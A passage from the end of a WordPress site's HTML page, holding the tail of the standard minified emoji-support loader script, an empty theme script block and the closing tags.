URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.karnavalikokomitato.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
